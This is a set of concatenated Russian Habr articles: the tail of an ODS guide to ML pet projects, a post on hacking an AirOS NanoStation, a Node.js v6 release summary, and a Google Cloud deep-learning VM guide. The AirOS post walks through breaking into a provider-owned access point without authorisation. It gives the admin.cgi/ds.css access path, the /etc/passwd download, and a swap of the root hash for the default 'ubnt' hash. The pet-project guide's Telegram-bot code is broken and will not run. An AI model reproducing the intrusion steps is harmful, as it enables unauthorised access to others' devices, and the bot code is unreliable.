* для генерации синтетики можно использовать OCR датасеты других языков, заменяя иностранные слова на русские каким-нибудь conditional GAN’ом (этот подпункт тянет на отдельный пет-проект!).
* **Пример №3:** Некоторым случайным образом вам попался датасет – вы поучаствовали в kaggle соревновании с хорошими данными или вы увидели новость, что какая-то группа энтузиастов/компания сделала открытым свой качественный датасет. Например, [публичные датасеты Толоки](https://habr.com/ru/company/yandex/blog/458326/), [корпус русского текста Taiga](https://tatianashavrina.github.io/taiga_site/), [корпус русской речи](https://habr.com/ru/post/450760/). Ок, фиксируем датасет – Тайга (подставить свое). Теперь думаем над темой проекта.
**\_\_поиск темы для примера 3**
* Text classification?
* Unsupervized style transfer? – как перефразировал бы один автор цитату другого, используя своих речевые обороты?
* Генерация стихов на определенную тему? В корпусе тайги есть много стихов.
* **Пример №4:** Предыдущий пример можно немного изменить: не ждать, когда на вас свалится качественный датасет на какую-нибудь тему, а сразу поискать датасет на интересующую тему. Если вы хотите, например, прокачаться в в компьютерном зрении (подставить свое), то можно найти и зафиксировать данные для задачи распознавания позы человека/предмета (подставить свое). После, придумать тему:
**\_\_поиск темы для примера 4**
* видеоаналитика своих физических тренировок;
* взаимодействие с виртуальной клавиатурой через камеру или лидар, вдохновленное этим [проектом](https://habr.com/ru/company/ods/blog/536602/);
* управление компьютером с помощью движений ладонью (2D — [туториал](https://towardsdatascience.com/gentle-introduction-to-2d-hand-pose-estimation-approach-explained-4348d6d79b11); 3D — [видео](https://www.youtube.com/watch?v=94UBrCmn6MY));
* язык жестов --> речь\текст; речь\текст --> язык жестов.
### *4. Где найти вычислительные ресурсы*
Если вы "сильный и независимый датасаентист" со своей GPU-картой и 32Гб RAM, то этот раздел не для вас. Но тем, кто не имеет хорошей вычислительной машины, не стоит отчаиваться:
* существуют облачные бесплатные (и платные) вычислительные ресурсы, например: kaggle kernel, google colab;
* можно найти "сильного и независимого датасаентиста" и объединиться с ним в команду;
* для обработки небольших ЧБ-картинок (MNIST-подобные датасеты) можно обойтись без GPU;
* для обработки RGB-картинок классическими алгоритмами CV (но не всеми) не требуется GPU;
* для обработки табличных данных часто хватает ML алгоритмов (без DL), которые отлично обучаются без GPU;
* большой датасет табличных данных не следует пытаться запихнуть целиком в небольшую RAM. В этом случае рекомендуется разбить датасет несколько частей, для каждой части создать модельку. После усреднить предсказания моделей с помощью ансамбля. Существуют и другие подходы/инструменты, например, [Dask](https://www.kdnuggets.com/2020/04/dask-big-data.html);
* существуют компании, безвозмездно предлагающие вычислительные ресурсы для некоммерческих проектов.

### *5. Минимальный прод*
Если модели построены, то хочется начать ими пользоваться через удобный интерфейс и поделиться созданным продуктом с другими — деплой вашего проекта очень важен. Рекомендуется довести выкатку в «прод» до приложения, работающего 24/7. Огонь, если вы можете показать демку в любой момент, например, другу в лифте или техкоманде на собесе. Некоторые примеры инструментов:
* [Telegram bot](https://habr.com/ru/post/543676/)
* [Streamlit](https://streamlit.io/)
* [Gradio](https://gradio.app/)
* [Heroku](https://www.heroku.com/)
* [Hugging Face Spaces](https://huggingface.co/spaces) см пример [тут](https://habr.com/ru/company/ods/blog/707046/)
* [Flask](https://medium.com/swlh/bringing-your-ml-models-to-life-with-flask-620c21461c8) на личном или виртуальном арендованном сервере (VPS)
Преимущество Streamlit/Gradio заключается в многофункциональном UI и бесплатном хостинге от авторов библиотеки или Huggingface. А самый простой и быстрый путь — telegram bot. Библиотека telebot предоставляет очень удобное API для программирования действий бота. Далее приведем python-код, который при получении текстового сообщения пользователя отправляет в чат температуру видеокарт или ядер процессора компьютера, на котором он запущен. Этот шаблон легко переделать под ваши нужды, пользуйтесь и передавайте другим:
```
import psutil #pip install psutil
import telebot #pip install pyTelegramBotAPI
token = '___your___tg_bot___token___'
bot = telebot.TeleBot(token)
@bot.message_handler(commands=['start'])
def start_message(message):
bot.send_message(message.chat.id, 'Напиши: gpu или cpu')
@bot.message_handler(content_types=['text'])
def send_text(message):
action_function(message)
def action_function(message):
if message.text.lower() == 'gpu':
comand = !nvidia-settings -q GPUCoreTemp
output = [str(x).strip() for x in temp if 'gpu:' in x]
bot.send_message(message.chat.id, output)
elif message.text.lower() == 'cpu':
output = str(psutil.sensors_temperatures()['coretemp'][1:])
bot.send_message(message.chat.id, output)
else:
bot.send_message(message.chat.id, 'unknown command')
bot.polling()
```

### *6. Как оформить презентабельный вид проекта*
Рекомендуется выложить материалы проекта, которые в будущем могут быть полезны вам и другим в открытый доступ (например, на github) и хорошо задокументировать все результаты, чтобы:
* сохранить код вне вашей вычислительной машины
* успешно демонстрировать ваш проект
* освежить в памяти этап, на котором вы остановились (при временной заморозке проекта)
Оформление репозитория делайте таким, чтобы “было не стыдно показать”. Все описания и инструкции должно быть однозначными, полными, воспроизводимыми. Список пунктов (некоторые опциональны), которых можно придерживаться для оформления проектов. [пример1](https://github.com/Laggg/neural-env-surviv), [пример2](https://github.com/Laggg/ml-bots-surviv.io)
1. описание задачи;
2. описание продукта, который решает задачу;
3. описание окружения (requirements/Docker/etc) с инструкциями установки ;
4. скрипты для получения данных и ссылка на данные с разметкой;
5. пайплайны ML экспериментов с инструкциями воспроизведения (работа с данными, обучение, валидация, визуализация графиков/дашбордов);
6. скрипты продукта с инструкциями полного запуска;
7. ссылка на веса моделей, которые используются в проде продукта;
8. демки: схемы, картинки, гифки;
9. лицензия;
10. всё, что считаете полезным для вас/других.

### *7. Как и зачем искать коллабораторов*
Бесспорно, можно работать над проектом и одному. Но задача, на которую вы можете замахнуться, может оказаться огромной, неподъемной для одной пары рук. Каждая подзадача может являться отдельным проектом, может бросать вызов вашей мотивации и отнимать несколько недель размеренной работы. В этом случае вам не обойтись без таких же энтузиастов, как и вы. В команде единомышленников работать над проектом получается продуктивней, веселее и динамичней. Совместное обсуждение проблем и разносторонний подход к поиску решений помогает преодолеть любые трудности. В команде появляется ответственность к дедлайнам, так как работа товарища может зависеть от ваших результатов. Во время работы в команде рекомендуется придерживаться правила:
*Разобрался сам – объясни товарищам*
Чтобы привлекать коллабораторов, нужно уметь коротко рассказывать о вашем проекте. В этом очень помогает заранее подготовленная речь, презентация и качественное оформление репозитория (см. прошлый раздел). Подход с поиском сокомандников может работать и в другую сторону: если не удается определиться со своим проектом, то почему бы не присоединиться к другому интересному пету. Найти единомышленников можно тут:
* в slack ODS: #ods\_pet\_projects (для петов) и #\_call\_4\_collaboration (для коммерческих);
* в [ods tg чат](https://t.me/ods_pet_projects), посвященный пет проектам;
* в tg чатах по интересам, например, [NLP](https://t.me/dlinnlp_discuss), [RL\_pet](https://t.me/ods_rl) и [RL](https://t.me/theoreticalrl);
* на ODS pet project хакатоне (см. cледующий раздел).
### *8. Когда проходит ODS pet project хакатон*
Каждый год, в конце зимы ~~мы с друзьями ходим в баню~~ проходит [ods pet proj хакатон](https://ods.ai/competitions/pet_projects_wh2022), посвященный личным проектам. Энтузиасты объединяются в команды, 2 недели активно работают над своими петами, а после – рассказывают друг другу о результатах, делятся наработками, находят с единомышленников и отлично проводят время. Ну а бонусом – организаторы вручают топовый ODS мерч тем, кто хорошо продвинулся в проекте (правила могут меняться, уточняйте). Чтобы не пропустить следующий хакатон – залетайте в [tg чат](https://t.me/ods_pet_projects), активно напоминайте о хакатоне, предлагайте свои идеи и помощь в его организации.

### *9. А теперь примеры пет-проектов, истории от участников ODS*
**1. Зарождение HuggingFace**
[Сообщение](https://t.me/dlinnlp_discuss/41427) из чата DL\_in\_NLP:
> Вообще я собственными глазами наблюдал, как появился HF (без иронии). Дело было на EMNLP 2018 в Брюсселе. В чатике конференции то ли Вулф, то ли ещё кто-то, не помню уже, написали что-то вроде "ребята, мы хотим по пиву, а потом есть идеи покодить вечерком, кто с нами?". "Покодить вечерком" – это под впечатлением от доклада гугла с презентацией BERT на этой же конференции попробовать переписать его на PT. Ребята пыхтели пол-ночи и потом ещё пол-дня и появился pytorch-pretrained-bert. Ну а дальше всем известно)
**2. ODS ник: yorko**
Юрий сначала работал над барометром тональности новостей о криптовалютах, это был первый ML-проект в стартапе. Затем проект превратился в командный пет в рамках курса одс по MLOps. В [хабр-статье](https://habr.com/ru/company/ods/blog/673376/) [yorko](https://habr.com/ru/users/yorko/) рассказывает как про технические, так и про организационные аспекты командной работы над пет-проектом.
**3. ODS ник: laggg**

В сентябре 2021 года произошел релиз ML-агента на основе CV и RL алгоритмов для игры [surviv.io](https://surviv.io/). Бота может запустить любой человек и понаблюдать за его поведением. Решалась только задача locomotion: ML-бот умеет передвигаться, основываясь на входящем кадре-картинке и на векторе-состоянии инвентаря. Вот [репозиторий](https://github.com/Laggg/ml-bots-surviv.io) с подробными инструкциями и описанием проекта.
В январе 2022 года прошел ODS pet proj хакатон, где команда провела ресерч и сделала нейронный энвайрмент, в котором обучали RL агента сближаться с камнями в этой же игре. Вот [репозиторий](https://github.com/Laggg/neural-env-surviv) проекта с красивыми гифками.
**4. ODS ник: copperredpony**
Мне мой небольшой пет помог (как мне кажется) устроиться на первую работу. После неудач в прохождении собесов на ML позиции, я решила сделать упор на изучение CV но через pet project. Взять интересную тему и учить только то что понадобиться для его выполнения. В итоге на практике получилось прокачаться лучше чем только по статьям и курсам. А во вторых с пет проджектом на собесах меня больше спрашивали про пет проджект (другого опыта у меня не было) и меньше по техническим вопросам. Я радостно рассказывала как косячила и исправляла свои ошибки, а интервьюеры радостно слушали. У меня был пет про классификацию птичек по фотографиям, обёрнутый в телеграмм бот. Он получился довольно всратый и я его забросила как только нашла работу. Но по хорошему надо вернуться и переделать.
**5. ODS ник: ira\_krylova**
Два года делала ГИС проектики в формате хобби, потом оформила в блог на медиуме и стала всем пихать. Люди действительно на них смотрели, но я отметила, что они запоминали не техническую часть, а тематическую, и вот эти темы оказывались кому-то близкими. Так было несколько раз. Когда подавалась на текущую работу, тоже этот блог все показала, и думаю это сильно помогло — коллеги обсуждали мои проекты между собой и со мной. Оказалось, что несколько из моих проектов совпадают с тем, чем компания занимается. Описание проекта в [medium-статье](https://ira-koroleva.medium.com/)
**6. ODS ник: erqups**
Не был никогда в позиции джуна, который ищет работу, как то само срослось, но в целом пет-проекты это хороший способ систематизировать определенные знания у себя в голове и при этом пошарить опыт, авось кому и поможет. При этом любой результат будет полезен — отреспектуют, значит все ок, покритикуют — еще лучше, ты переосмыслишь свой подход, доработаешь и на реальном проекте будет сильно проще. Со всех сторон профит. Например, когда экспериментировал с подходами к инференсу сеток на CPU написал вот [эту статью](https://habr.com/ru/post/511332/) и получил свои первые плюсики на хабре.
**7. ODS ник: as\_lyutov**
В октябре 2021 г. я закончил обучение в онлайн-школе по направлению data science. Уже тогда я четко понимал, что мне нужно хорошее портфолио проектов, чтобы претендовать на позицию джуна. В комьюнити ODS было свое направление по пет-проектам для начинающих специалистов, но идеи не находили отклика.
Осенью я поучаствовал в хакатоне Райфайзен банк по предсказанию цен на недвижимость. Участвовал соло, вошел в топ-50, получил хороший опыт и проект в портфолио. Посмотрел на вакансии банка и увидел привлекательную позицию quantitive research analyst, на которой нужно было создавать рекомендательный сервис на основе сделок клиентов. Так и родилась идея пет-проекта.
С 25 лет я активно инвестировал и тема была для меня близка. Для реализации нужно было собрать два датасета: один из сделок пользователей, второй из фундаментальных показателей ценных бумаг и фичей на их основе. Первый датасет синтетический. Найти приватные данные сделок пользователей сложно, я воспользовался статьей Т-Ж о портрете розничного инвестора в России и составил выборку из рандомных пользователей, которые раз в неделю совершали сделки по бумагам S&P-500 и топ-10 из индекса биржи SPB. Кол-во сделок также было рандомно, но ограничивалось целым числом в диапазоне от 1 до 7 в неделю. Второй датасет из акций S&P-500 собрать оказалось гораздо проще. Я давно пользовался сервисом finviz для оценки акций и спарсить его с помощью паука оказалось несложно. Данные из обоих датасетов я сохранял в Mongo DB. После этого я определил основные метрики, построил основные рекомендательные модели (ALS, Item-Item recommender, Cosine Recommender, Tf-idf) и оценил метрики по бейзлайнам.
Вся работа заняла примерно 1.5-2 месяца. Закончил я примерно к середине февраля. А через неделю наша жизнь изменилась от слова совсем. Поэтому словил 2 фриза от компаний, в которые подавал свой пет-проект. В середине марта я прошел отбор на позицию дата-аналитика. Пет-проект сыграл большую роль на этапе отбора: будущий начальник был приятно удивлен, что я знаком с Mongo, а опыт участия в хакатонах помог с решением тестового задания.
В планах потренировать на пет-проекте навыки MLOps, обогатить его данными из других источников, переделать синтетический датасет со сделками юзеров. Сейчас проект на паузе из-за высокой нагрузке на работе. Такие проекты помогают начинающим специалистам систематизировать свои навыки и обкатать их на реальных задачах. К тому же на интервью не нужно выдумывать повод для разговора, достаточно обсудить свой оригинальный пет-проект.
**8. ODS ник: artgor**
5 лет назад делал пет-проект, который много раз помогал на собесах. Описание проекта в [хабр-статье](https://habr.com/ru/company/ods/blog/335998/)
**9. ODS ник: Sergei**
Два года пилил пет-проект про GAN/Deepfake, в процессе хорошо прокачался в в DL, описание проекта в [хабр-статье](https://habr.com/ru/post/559220/).
**10. ODS ник: poxyu\_was\_here**
[Демка](https://youtu.be/l_4FK8nBmEA). Хочу немного рассказать о нашем стартапчике PTF-Lab (previously known as Punch To Face; currently known as Path To Future lab). Наше основное направление это virtual advertising и AR в спортивных и киберспортивных трансляциях. У PTF было очень много pivot'ов, тупок, взлётов, падений, и так далее. Начали мы проект в далёком 2014 году вместе с моим другом детства. Наша история, очень кратко:
1) 2012-2013: а как бы поприкольнее снимать и показывать спортивные мероприятия? (с) мой друг детства и партнёр в ПТФ.
2) 2014: неудачные поиски единомышленников; начало изучения программирования, проектирования; работа над первым прототипом.
3) 2015: первый прототип; неудачные поиски единомышленников; в нас поверил начальник лаборатории робототехники курчатовского института и сказал "а почему бы и нет?"
4) 2016-2017: попытки запартнёриться c чеченцами и дагестанцами; здравствуй machine learning; первый поход к бизнес-ангелу (второй прототип; третий прототип).
5) 2018: впервые в венчурном фонде (without success); вступление в ODS (historic moment); deep learning пошёл в дело.
6) 2019: появляется много желающих поконтрибьютить и посталкерить в нашей команде; много СV&DL экспериментов; выступление на датафесте в Одессе; российские MMA-организации делятся с нами данными и пускают в режиссёрские будки во время мероприятий.
7) 2020: наш Differentiable Mesh Renderer (a.k.a. Wunderwaffe) на pytorch; новая демка-прототип; нам пишут из UFC (крупнейшая организация по смешанным единоборствам) и мы им питчим.
8) 2021: первые небольшие коммерческие проекты; полное выгорание (у меня точно) и тихая смерть команды (но не фаундеров — слабоумие и отвагa); а потом находим коммерческого партнёра и регистрируем компанию на Кипре.
9) 2022: сбор команды, организация процессов, закупка оборудования; новая демка в real-time.
10) P.S. — never give up и только вперёд. | https://habr.com/ru/post/681718/ | null | ru | null |
# Уязвимость AirOS
Решил рассказать о уязвимости AirOS на примере взлома NanoStation M2.
Началось все с того, что меня подключили к интернету. А так как я живу в частном секторе, провайдер поставил направленный wi-fi а у меня на крыше [NanoStation M2 2.4 GHz](http://www.ubnt.com/airmax#nanostationm).
Меня очень возмутило что мне не сообщили ни пароль от wi-fi ни пароль от NanoStation (хотя и причины мне вполне понятны). Как я получил пароль от wi-fi читайте под катом.
Узнав, что точка доступа работает на [AirOS](http://www.ubnt.com/airos) созданной на базе linux, я без труда нашел в сети [описание уязвимости](http://www.neusbeer.nl/neusbeer/2012/02/hacking/exploit-airos-5/) этой ОС.
Далее захожу по линку [192.168.1](http://192.168.1).\*\*\*/admin.cgi/ds.css
И понимаю, что получен практически полный доступ к ОС.

Скачав файл /etc/passwd

Увидел следующее содержимое
`ubnt:PpI8IMUqKVKCw:0:0:Administrator:/etc/persistent:/bin/sh`
Как и полагается пароль захеширован. Конечно, можно было так же скачать скрипт смены пароля и разобраться в его алгоритме, но я решил сделать проще. в файле /usr/etc/system.cfg лежат дефолтные настройки, в том числе и хеш пароля «ubnt».
`users.status=enabled
users.1.status=enabled
users.1.name=ubnt
users.1.password=VvpvCwhccFv6Q`
Дальше, у себя на машине редактирую скачанный файл «passwd» меняя хеш пароля на дефолтный
`ubnt:VvpvCwhccFv6Q:0:0:Administrator:/etc/persistent:/bin/sh`
и заливаю его на точку доступа

после чего осталось поместить его на место

Профит =)
Заходим на точку доступа по дефолтными логином/паролем ubnt/ubnt

Узнать пароль от wi-fi уже дело техники

Данные манипуляции не дали мне полного доступа в ОС. т.к. при смене пароля OS ругается, что пароль «ubnt» не верен, но желаемый результат я получил.
Надеюсь кто-нибудь подскажет как полностью сбросить/сменить пароль | https://habr.com/ru/post/149103/ | null | ru | null |
# Вышел в свет Node.JS v6.0
Сегодня увидела свет версия 6.0. Изменений много, в том числе за счет обновления версии v8 (до v5.0), при этом некоторые из них могут поломать ваш код. В октябре этого года ветка v6.x станет новой активной **LTS** версией и её поддержка продлится до апреля 2018 года.
Изменена логика работы Buffer для повышения безопасности приложений. Из коробки будут доступны Proxy, Reflect, расширеная поддержка ES 2015. Основные изменения c примерами под катом.
Поддержка текущей LTS ветки Node.js v4 'Argon' продлится до апреля 2017. Поддержка же v5 продлится еще два месяца, чтобы разработчики использующие эту версию смогли перейти на v6. Поддержка v0.10 и v0.12 будет полностью прекращена в ноябре и декабре 2016 соответсвенно.
Изменения API
-------------
Выдержка из changelog наиболее значимых изменений:
### Buffer
Конструктор объекта Buffer изменил свое поведение. Старый конструктор получил статус deprecated, а его поведение перешло в отдельные методы:
```
// Было
new Buffer(size);
// Стало
Buffer.alloc(size);
```
По умолчанию буфер заполняется нулями, если это не требуется, используйте `Buffer.allocUnsafe`. Для инициализации буфера из строки или других буферов появился метод `Buffer.from`:
```
// Было
new Buffer(str, 'utf8');
// Стало
Buffer.from(str, 'utf8');
```
EventEmitter
------------
Объект EventEmitter получил два новых метода `prependListener` и `prependOnceListener`, оба метода добавляют новый обработчик события в начало списка обработчиков события.
```
var ee = new EventEmitter();
var result = [];
ee.on('event', () => result.push(1));
ee.prependListener('event', () => result.push(2));
ee.emit('event');
result; // -> [2, 1]
```
FileSystem
----------
Методы `fs.realpath` и `fs.realpathSync` теперь использует обновленную логику libuv и может выбрасывать дополнительные ошибки. Так же на вход этим методам можно подавать Buffer.
HTTP
----
HTTP-сервер теперь генерирует событие clientError на ошибку клиента. Пример можно увидеть [здесь](https://github.com/nodejs/node/issues/4543).
Process
-------
Представлен механизм предупреждения о проблемах. Вместо вывода в stderr, теперь можно передавать предупреждения в специальный метод:
```
process.emitWarning('something goes wrong');
```
Так же в него можно будет передавать объект `Error`. Подробнее смотрите [в документации](https://nodejs.org/dist/latest-v6.x/docs/api/process.html#process_process_emitwarning_warning_name_ctor).
Stream
------
Потоки в объектном режиме больше не смогут принимать на запись `null`.
URL
---
Метод `url.resolve` будет отбрасывать значения username и password при изменении хоста.
Windows
-------
Отказ от поддержки WinXP и Vista.
Изменения v8
============
Теперь в node.js можно будет использовать много крутых возможностей из ECMAScript 2015!
Деструктивное присваивание
--------------------------
Можно выбирать значения из массива или объекта прямиком в переменные:
```
let [a, b] = [1, 2];
let {c, e} = {c: 3, e: 4};
```
Деструктивные аргументы функции
-------------------------------
Разобрать объект или массив можно и при передаче в функцию:
```
function fn({arg}) {
return arg;
}
fn({arg: '1'}); // -> 1
```
Значения по-умолчанию
---------------------
Функции получили значения по умолчанию, наконец-то можно избавиться от лишних проверок в начале тела функции:
```
function doSomething(task = 'nothing') {
console.log('I\'m gonna do %s.', task);
}
doSomething(); // -> I'm gonna do nothing.
```
Proxy и Reflect
---------------
Объекты Proxy и Reflect доступны без флагов командной строки.
Наследование от Array
---------------------
Наконец-то доступно *почти* полноценное наследование от объекта `Array`.
P.S.
====
По-моему, очень крутой релиз получился в этот раз! Думаю, можно поздравить команду Node.js.
P.P.S.
======
Спасибо, [Dimd13](https://habrahabr.ru/users/dimd13/) и [ChALkeRx](https://habrahabr.ru/users/chalkerx/) за важное дополнение по поддержке версий. | https://habr.com/ru/post/282688/ | null | ru | null |
# Новые Google Compute Engine образы VM для Deep Learning
*Cоавтор статьи: Mike Cheng*
Google Cloud Platform теперь в своем портфолио имеет образы виртуальных машин, разработанные специально для тех, кто занимается Deep Learning. Сегодня мы поговорим о том что эти образы из себя представляют, какие преимущества они дают разработчикам и исследователям, ну и само собой о том, как создать виртуальную машину на их базе.
Лирическое отступление: на момент написания статьи продукт все еще находился в Beta, соответственно, на него не распространяются никакие SLA.
Что это за зверь такой, образы виртуальных машин для Deep Learning от Google?
-----------------------------------------------------------------------------
Образы виртуальных машин для Deep Learning от Google это образы Debian 9, которые прямо из коробки имеют все, что необходимо для Deep Learning. На текущий момент существуют версии образов с TensorFlow, PyTorch и образы общего назначения. Каждая версия существует в редакции для только-CPU и GPU инстансов. Для того, чтобы немного лучше понять какой образ Вам нужен, я нарисовал небольшую шпаргалку:

Как показано на шпаргалке, существует 8 различных семейств образов. Как уже говорилось, все они базируются на Debian 9.
Что же именно предустановлено на образы?
----------------------------------------
Все образы имеют Python 2.7/3.5 со следующими предустановленными пакетами:
* numpy
* sklearn
* scipy
* pandas
* nltk
* pillow
* Jupyter environments (Lab и Notebook)
* и многое другое.
Сконфигурированный стек от Nvidia (только в GPU образах):
* CUDA 9.\*
* CuDNN 7.1
* NCCL 2.\*
* последний Nvidia Driver
Список постоянно пополняется, так что следите за обновлениями [на официальной странице](https://cloud.google.com/deep-learning-vm/docs/release-notes).
А зачем собственно эти образы нужны?
------------------------------------
Давайте предположим, что Вам нужно обучить модель нейронной сети при помощи Keras (с TensorFlow). Вам важна скорость обучения и Вы решаете использовать GPU. Для использования GPU Вам понадобится установить и настроить стек Nvidia (Nvidia driver + CUDA + CuDNN + NCCL). Мало того, что этот процесс достаточно сложный сам по себе (особенно, если Вы не системный инженер, а исследователь), так все осложняет еще и тот факт, что Вам нужно учитывать бинарные зависимости Вашей версии библиотеки TensorFlow. Например, официальный дистрибутив TensorFlow 1.9 скомпилирован с CUDA 9.0 и он не будет работать, если у Вас стек, в котором установлена CUDA 9.1 или 9.2. Настройка этого стека может быть "веселым" процессом, я думаю, с этим не поспорит никто (особенно те, кто это проделал).
Теперь предположим, что после нескольких бессонных ночей все настроено и работает. Вопрос: эта конфигурация, которую Вы смогли настроить, является ли она наиболее оптимальной для Вашего железа? Например, правда ли, что установленная CUDA 9.0 и официальный бинарный пакет TensorFlow 1.9 показывает самую быструю скорость на инстансе с процессором SkyLake и одним Volta V100 GPU?
Ответить практически нереально без выполнения тестирования с другими версиями CUDA. Чтобы ответить наверняка, нужно руками пересобрать TensorFlow в разных конфигурациях и прогнать Ваши тесты. Все это нужно проводить на том дорогом железе, на котором планируется впоследствии тренировать модель. Ну и самое последнее, все эти измерения можно выкинуть, как только новая версия TensorFlow или стека от Nvidia выйдет в свет. Можно смело утверждать, что большинство исследователей просто не будут этим заниматься и будут просто использовать стандартную сборку TensorFlow, имея не оптимальную скорость работы.
Вот тут и появляются на сцене образы Deep Learning от Google. Например, образы с TensorFlow имеют свою собственною сборку TensorFlow, которая оптимизирована под железо, которое есть на Google Cloud Engine. Они протестированы с различной конфигурацией стека Nvidia и основаны на той, которая показала самую большую производительность (спойлер: это не всегда самое новое). Ну и самое главное — почти все, что нужно для проведения исследований уже предустановленно!
Как можно создать инстанс на базе одного из образов?
----------------------------------------------------
Существует два варианта создать новый инстанс на базе этих образов:
* При помощи Google Cloud Marketplace Web UI
* При помощи gcloud
Так, как я большой фанат терминала и CLI утилит, то в этой статье я расскажу именно об этом варианте. Тем более, если Вы любите UI, есть довольно неплохая [документация, описывающая как создать инстанс при помощи Web UI](https://console.cloud.google.com/marketplace/details/click-to-deploy-images/deeplearning).
Перед тем, как продолжить, установите (если еще не установили) тулзу [gcloud](https://cloud.google.com/sdk/install). Опционально Вы можете использовать [Google Cloud Shell](https://cloud.google.com/shell/docs/), однако учтите, что функция [WebPreview](https://cloud.google.com/shell/docs/using-web-preview) в Google Cloud Shell в настоящий момент не поддерживается и посему Вы не сможете там использовать [Jupyter Lab](http://jupyterlab.readthedocs.io/en/stable/) или Notebook.
Следующим этапом будет выбор семейства изображений. Я позволю себе еще раз привести шпаргалку с выбором семейства изображений.

Для примера, мы предположим, что Ваш выбор пал на tf-latest-cu92, его мы и будем использовать далее по тексту.
### Погодите, но что если мне нужна конкретная версия TensorFlow, а не “последняя”?
Предположим, что у нас есть проект, который требует TensorFlow 1.8, но в тоже время 1.9 уже вышел в свет и образы в семействе tf-latest уже имеют 1.9. Для такого случая у нас есть семейство изображений, которое всегда имеет определенную версию фреймворка (в нашем случае, tf-1-8-cpu и tf-1-8-cu92). Эти семейства изображений будут обновляться, но версия TensorFlow в них меняться не будет.
*Так как это только Beta релиз, то сейчас мы поддерживаем только TensorFlow 1.8/1.9 и PyTorch 0.4. Мы планируем поддерживать последующее релизы, но мы не можем на текущем этапе четко ответить на вопрос как долго будут поддерживатся старые версии.*
### Что, если я хочу создать кластер или использовать один и тот же образ?
Действительно, может быть много случаев, когда необходимо переиспользовать один и тот же образ вновь и вновь (а не семью образов). Строго говоря, использование образов напрямую это почти всегда предпочтительный вариант. Ну, например, если Вы запускаете кластер с несколькими инстансами, не рекомендуется в таком случае указывать в Ваших скриптах напрямую семейства образов, так как если семейство будет обновлено в момент, когда скрипт работает, есть вероятность, что разные инстансы кластера будут созданы из разных образов (и могут иметь разные версии библиотек!). В таких случая предпочтительно вначале получить конкретное имя образа их семейства, а уже потом использовать конкретное имя.
*Если интересует эта тема, можете посмотреть на мою статью [“Как правильно использовать семейства изображений”.](https://blog.kovalevskyi.com/gce-image-families-how-to-use-them-right-4ed9805860c5)*
Посмотреть имя последнего образа в семействе можно простой командой:
```
gcloud compute images describe-from-family tf-latest-cu92 \
--project deeplearning-platform-release
```
Допустим что имя конкретного образа tf-latest-cu92–1529452792, его то уже и можно использовать где угодно:
Время создать наш первый инстанс!
---------------------------------
Чтобы создать инстанс из семейства образов, достаточно выполнить одну простую команду:
```
export IMAGE_FAMILY="tf-latest-cu92" # подставьте нужное семейство образов
export ZONE="us-west1-b"
export INSTANCE_NAME="my-instance"
gcloud compute instances create $INSTANCE_NAME \
--zone=$ZONE \
--image-family=$IMAGE_FAMILY \
--image-project=deeplearning-platform-release \
--maintenance-policy=TERMINATE \
--accelerator='type=nvidia-tesla-v100,count=8' \
--metadata='install-nvidia-driver=True'
```
Если Вы используете имя образа, а не семейство образов, нужно заменить “ -- image-family=$IMAGE\_FAMILY” на “ -- image=$IMAGE-NAME”.
Если Вы используете инстанс с GPU, то необходимо обратить внимание на такие обстоятельства:
**Вам нужно выбрать правильную зону**. Если Вы создаете инстанс с определенным GPU, Вам нужно убедится, что этот тип GPU доступен в зоне, в которой Вы создаете инстанс. Вот [тут](https://cloud.google.com/compute/docs/gpus/) можно найти соответсвие зон типам GPU. Как можно увидеть, us-west1-b единственная зона, в которой есть все 3 возможных типа GPU (K80/P100/V100).
**Убедитесь, что у Вас есть достаточно квоты, чтобы создать инстанс с GPU**. Даже, если Вы выбрали верный регион, это еще не значит, что у Вас есть квота на создание инстанса с GPU в этом регионе. По умолчанию квота на GPU установлена в ноль во всех регионах, так что все попытки создать инстанс с GPU провалятся. Хорошее объяснение того, как увеличить квоту можно найти вот [тут](https://cloud.google.com/compute/quotas#requesting_additional_quota).
**Убедитесь, что в зоне есть достаточно GPU, чтобы удовлетворить Ваш запрос**. Даже, если Вы выбрали верный регион и у Вас есть квота на GPU в этом регионе, это еще не означает, что в этой зоне есть в наличии интересующее Вас GPU. К сожалению, я не в курсе как еще можно проверить наличие GPU, кроме как попыткой создать инстанс и посмотреть что будет =)
**Выберете корректное количество GPU (в зависимости от типа GPU)**. Дело в том, что флаг “accelerator” в нашей команде отвечает за тип и за количество GPU, которое будет доступно инстансу: т.е. “-- accelerator=’type=nvidia-tesla-v100,count=8'” создаст инстанс с восемью доступными GPU Nvidia Tesla V100 (Volta). Каждый тип GPU имеет допустимый список значений числа count. Вот этот самый список для каждого типа GPU :
* nvidia-tesla-k80, can have counts: 1, 2, 4, 8
* nvidia-tesla-p100, can have counts: 1, 2, 4
* nvidia-tesla-v100, can have counts: 1, 8
**Дайте разрешение Google Cloud установить драйвер Nvidia от Вашего имени в момент запуска инстанса**. Драйвер от Nvidia является обязательной составляющей. По причинам выходящим за рамки этой статьи, в образах нету предустановленного драйвера Nvidia. Однако, можно дать право Google Cloud установить его от Вашего имени при первом запуске инстанса. Это сделано путем добавления флага “ -- metadata=’install-nvidia-driver=True’”. Если Вы не укажите этот флаг, то при первом подключении по SSH Вам будет предложено установить драйвер.
К сожалению, процесс установки драйвера занимает время при первой загрузки, так как ему нужно этот самый драйвер загрузить и установить (а это влечет за собой еще и перезагрузку инстанса). В общей сложности это не должно занять более 5 минут. Мы еще поговорим немного позже о том, как можно уменьшить время первой загрузки.
Подключение к инстансу по SSH
-----------------------------
Это проще паренной репы и может быть сделано одной командой:
```
gcloud compute ssh $INSTANCE_NAME
```
gcloud создаст пару ключей и автоматически загрузит их на новосозданный инстанс, а также создаст на нем Вашего пользователя. Если хочется сделать этот процесс еще более простым, то можете воспользоваться функцией которая упрощает и это:
```
function gssh() {
gcloud compute ssh $@
}
gssh $INSTANCE_NAME
```
Кстати, Вы можете найти все мои gcloud bash функции [вот тут](https://github.com/OwnInfrastructure/configs/blob/master/gcloud.sh). Ну а перед тем, как мы перейдем к вопросу того, насколько эти образы быстрые, ну или что с ними можно сделать, позвольте мне уточнить о проблеме со скоростью запуска инстансов.
Как можно уменьшить время первого запуска?
------------------------------------------
Технически время самого первого запуска — никак. Но можно:
* создать самый дешевый n1-standard-1 инстанс с одним K80;
* подождать пока первая загрузка закончится;
* проверить, что Nvidia драйвер установлен (это можно сделать запустив “nvidia-smi”);
* остановить инстанс;
* создать собственный образ из остановленного инстанса;
* Profit — все инстансы, созданные из Вашего производного образа, будут иметь легендарное 15 секундное время запуска.
